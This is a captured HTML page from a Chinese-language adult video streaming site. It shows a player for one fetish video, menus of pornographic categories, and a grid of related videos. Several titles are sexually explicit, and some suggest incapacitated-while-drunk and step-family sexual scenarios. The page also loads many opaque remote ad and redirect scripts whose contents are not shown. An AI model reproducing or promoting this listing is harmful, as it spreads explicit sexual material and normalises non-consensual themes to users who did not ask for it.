

--- FILE ---
content_type: text/html
request_url: http://cc989.com/play/index46995-0-0.html
body_size: 4086
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=46995;var seaplaylink="/play/index46995-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            妹喜欢重口味调教潮喷.
        </title>
        <meta name="keywords" content="妹喜欢重口味调教潮喷." />
        <meta name="description" content="妹喜欢重口味调教潮喷." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;妹喜欢重口味调教潮喷.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250426/zcPlFY4V/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250426/zcPlFY4V/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250426/zcPlFY4V/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5370b728a664fb2ab092b9f1c84fd11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>